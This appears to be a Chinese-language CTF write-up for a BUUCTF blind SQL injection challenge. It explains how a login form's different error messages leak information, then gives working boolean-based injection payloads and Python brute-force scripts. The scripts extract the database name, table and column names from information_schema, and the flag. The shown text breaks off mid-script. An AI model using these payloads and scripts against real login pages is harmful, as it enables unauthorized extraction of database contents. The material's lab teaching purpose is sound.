N1BOOK SQL注入-2 ---BUUCTF
需要知道的知识点:
information_schema信息数据库
database()指的是数据库名
table_name指的是表名
table_schema是数据库的名称

先随意打看看有没有信息,一般这种后台网址用户名很可能时admin,密码随意输入看看


根据上面的两个测试,我们知道,如果账户存在,那么提示的是账户或密码错误,不存在则提示账户不存在。

1.测试库名
/#号是注释其中的一个单引号


测试库名长度:
name=1' or substr(database(),1,1)='n'#&pass=asdasd

根据逻辑写出脚本:
import requests
import time
l = 'qwertyuiopasdfghjklzxcvbnm-=+_,.1234567890}{' #可能的字符
url = 'http://dc879727-d344-4402-aee0-5d997fcf4208.node3.buuoj.cn/login.php'
sql = "1' or substr(database(),%d,1)='%s'#" #构造的注入语句
flag = ''
for num in range(1,5): #根据库名长度进行循环
for i in l:
data = { #构造字典数据
'name' : sql %(num,i), #把循环变量放入的sql语句中构造完整变化的sql语句
'pass' : 'asdasd'
}
r = requests.post(url = url , data=data) #对url提交post请求,data为用户名密码数据
time.sleep(0.2) #等待时间
if r"\u8d26\u53f7\u6216\u5bc6\u7801\u9519\u8bef" in r.text: #根据回显确定库名
flag += i
print("flag:" , flag)
break
print("flag:", flag)

2.爆破出表名
information_schema.tables存储了数据表的元数据信息,table_schema数据表所属的数据库名,table_name是具体的表名,substr()截断函数,
name=1' or substr((seLEct group_concat(table_name) from information_schema.tables where table_schema=database()),1,1)='f'#&pass=asdasd

可以写出脚本:
import requests
import time
l = 'qwertyuiopasdfghjklzxcvbnm-=+_,.1234567890}{' #可能的字符
url = 'http://1b1372ff-b5cb-4f72-98c5-bc9d1f4d321d.node3.buuoj.cn/login.php'
#sql = "1' or substr(database(),%d,1)='%s'#" #构造的注入语句
sql = "1' or substr((seLEct group_concat(table_name) from information_schema.tables where table_schema=database()),%d,1)='%s'#"
flag = ''
for num in range(1,10): #根据库名长度进行循环(因为不确定表名长度,我试着写长度稍微大点)
for i in l:
data = { #构造字典数据
'name' : sql %(num,i), #把循环变量放入的sql语句中构造完整变化的sql语句
'pass' : 'asdasd'
}
r = requests.post(url = url , data=data) #对url提交post请求,data为用户名密码数据
time.sleep(0.2) #等待时间
if r"\u8d26\u53f7\u6216\u5bc6\u7801\u9519\u8bef" in r.text: #根据回显确定库名
flag += i
print("flag:" , flag)
break
print("flag:", flag)
3.爆破出字段名
column_name 数据库表中所有列的名称;group_concat对表名内容进行组合显示
1' or substr((seLEct group_concat(column_name) from information_schema.columns where table_name='fl4g'),1,1)='f'#&pass=asdasd


根据返回的编码我们得到第一个字段名是f开头,写出如下脚本进行爆破:
import requests
import time
l = 'qwertyuiopasdfghjklzxcvbnm-=+_,.1234567890}{'
url = 'http://8454f388-49f3-4980-962b-7b7781dce053.node3.buuoj.cn/login.php'
#sql = "1' or substr(database(),%d,1)='%s'#"
#sql = "1' or substr((seLEct group_concat(table_name) from information_schema.tables where table_schema=database()),%d,1)='%s'#"
sql = "1' or substr((seLEct group_concat(column_name) from information_schema.columns where table_name='fl4g'),%d,1)='%s'#"
flag = ''
for num in range(1,13):
for i in l:
data = {
'name' : sql %(num,i),
'pass' : 'asdasd'
}
r = requests.post(url = url , data=data)
time.sleep(0.2)
if r"\u8d26\u53f7\u6216\u5bc6\u7801\u9519\u8bef" in r.text:
flag += i
print("flag:" , flag)
break
print("flag:", flag)
4.爆破字段内容
1' or substr((seLEct flag from fl4g),1,1)='n'#&pass=asdasd

根据回显,我们继续得到字段内容为n开头,写出脚本爆破
import requests
import time
l = 'qwertyuiopasdfghjklzxcvbnm-=+_,.1234567890}{'
url = 'http://8454f388-49f3-4980-962b-7b7781dce053.node3.buuoj.cn/login.php'
